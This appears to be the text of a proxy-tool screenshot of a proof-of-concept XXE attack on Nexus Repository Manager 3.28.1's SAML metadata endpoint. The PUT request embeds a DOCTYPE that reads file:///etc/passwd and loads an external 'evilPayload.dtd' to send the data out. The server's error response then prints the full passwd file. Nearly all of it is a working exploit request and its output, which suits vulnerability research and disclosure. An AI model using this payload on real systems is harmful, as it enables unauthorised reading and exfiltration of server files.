 Request
Raw Params Headers Hex
PUT /service/rest/internal/ui/saml?_dc=1608727347602 HTTP/1.1
Host: 172.17.221.247:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
NX-ANTI-CSRF-TOKEN: 0.9406520934979772
Content-Length: 535
Origin: http://172.17.221.247:8081
Connection: close
Referer: http://172.17.221.247:8081/
Cookie: NX-ANTI-CSRF-TOKEN=0.9406520934979772;
NXSESSIONID=263f8c8a-94e4-4242-b841-137d6c0fe41a
{"idpMetadata":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!DOCTYPE ANY
[\n        <!ENTITY % file SYSTEM \"file:///etc/passwd\">\n
<!ENTITY % dtd SYSTEM \"http://127.0.0.1:8088/evilPayload.dtd\">\n
%dtd;\n        %send;\n
]>\n<ANY>xxe</ANY>","entityIdUri":"http://172.17.221.247:8081/service/rest
/v1/security/saml/metadata","usernameAttr":"username","firstNameAttr":"fir
stName","lastNameAttr":"lastName","emailAttr":"email","roleAttr":"groups",
"validateResponseSignature":null,"validateAssertionSignature":null}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Connection: close
Date: Wed, 23 Dec 2020 12:57:41 GMT
Server: Nexus/3.28.1-01 (PRO)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type: application/json
X-Siesta-FaultId: 31787777-9693-4a1d-8e48-b53dd80cbb27
Content-Length: 7146
[ {
"id" : "FIELD idpMetadata",
"message" : "Invalid SAML metadata: no protocol: ##\n# User
Database\n# \n# Note that this file is consulted directly only when the
system is running\n# in single-user mode.  At other times this
information is provided by\n# Open Directory.\n#\n# See the
opendirectoryd(8) man page for additional information about\n# Open
Directory.\n##\nnobody:*:-2:-2:Unprivileged
User:/var/empty:/usr/bin/false\nroot:*:0:0:System
Administrator:/var/root:/bin/sh\ndaemon:*:1:1:System
Services:/var/root:/usr/bin/false\n_uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico\n_taskgated:*:13:13:Task Gate
Daemon:/var/empty:/usr/bin/false\n_networkd:*:24:24:Network
Services:/var/networkd:/usr/bin/false\n_installassistant:*:25:25:Install
Assistant:/var/empty:/usr/bin/false\n_lp:*:26:26:Printing
Services:/var/spool/cups:/usr/bin/false\n_postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false\n_scsd:*:31:31:Service
Configuration
Service:/var/empty:/usr/bin/false\n_ces:*:32:32:Certificate Enrollment
Service:/var/empty:/usr/bin/false\n_appstore:*:33:33:Mac App Store
Service:/var/db/appstore:/usr/bin/false\n_mcxalr:*:54:54:MCX
AppLaunch:/var/empty:/usr/bin/false\n_appleevents:*:55:55:AppleEvents
Daemon:/var/empty:/usr/bin/false\n_geod:*:56:56:Geo Services
Daemon:/var/db/geod:/usr/bin/false\n_devdocs:*:59:59:Developer
Documentation:/var/empty:/usr/bin/false\n_sandbox:*:60:60:Seatbelt:/var/e
mpty:/usr/bin/false\n_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr
/bin/false\n_ard:*:67:67:Apple Remote
Desktop:/var/empty:/usr/bin/false\n_www:*:70:70:World Wide Web
Server:/Library/WebServer:/usr/bin/false\n_eppc:*:71:71:Apple Events
User:/var/empty:/usr/bin/false\n_cvs:*:72:72:CVS
Server:/var/empty:/usr/bin/false\n_svn:*:73:73:SVN
Server:/var/empty:/usr/bin/false\n_mysql:*:74:74:MySQL
Server:/var/empty:/usr/bin/false\n_sshd:*:75:75:sshd Privilege
separation:/var/empty:/usr/bin/false\n_qtss:*:76:76:QuickTime Streaming
Server:/var/empty:/usr/bin/false\n_cyrus:*:77:6:Cyrus
Administrator:/var/imap:/usr/bin/false\n_mailman:*:78:78:Mailman List
Server:/var/empty:/usr/bin/false\n_appserver:*:79:79:Application
Server:/var/empty:/usr/bin/false\n_clamav:*:82:82:ClamAV
Daemon:/var/virusmails:/usr/bin/false\n_amavisd:*:83:83:AMaViS
Daemon:/var/virusmails:/usr/bin/false\n_jabber:*:84:84:Jabber XMPP
Server:/var/empty:/usr/bin/false\n_appowner:*:87:87:Application
Owner:/var/empty:/usr/bin/false\n_windowserver:*:88:88:WindowServer:/var/
? < + > Type a search term 0 matches
Done
7,418 bytes | 2,319 millis